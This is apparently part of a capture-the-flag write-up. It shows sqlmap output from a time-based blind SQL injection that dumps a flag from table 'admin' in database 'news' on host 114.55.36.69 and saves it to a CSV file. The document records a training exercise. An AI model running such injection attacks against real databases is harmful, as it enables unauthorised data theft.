 '--hex'
[23:12:15] [INFO] fetching number of column(s) 'flag' entries for table 'admin' in database 'news'
[23:12:15] [WARNING] time-based comparison requires larger statistical model, please wait........................... (do
ne)
[23:12:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[23:12:27] [WARNING] (case) time-based comparison requires reset of statistical model, please wait............................
........ (done)
[23:12:45] [INFO] adjusting time delay to 2 seconds due to good response times
flag{f98505d1d12f50a0bd9463e90876630}
Database: news
Table: admin
[1 entry]
+---------------------------------------+
| flag                                  |
+---------------------------------------+
| flag{f98505d1d12f50a0bd9463e90876630} |
+---------------------------------------+
[23:17:05] [INFO] table 'news.admin' dumped to CSV file 'C:\Users\Lethe\AppData\Local\sqlmap\output\114.55.36.69\dump\ne
ws\admin.csv'
[23:17:05] [INFO] fetched data logged to text files under 'C:\Users\Lethe\AppData\Local\sqlmap\output\114.55.36.69'
[*] ending @ 23:17:05 /2019-10-22/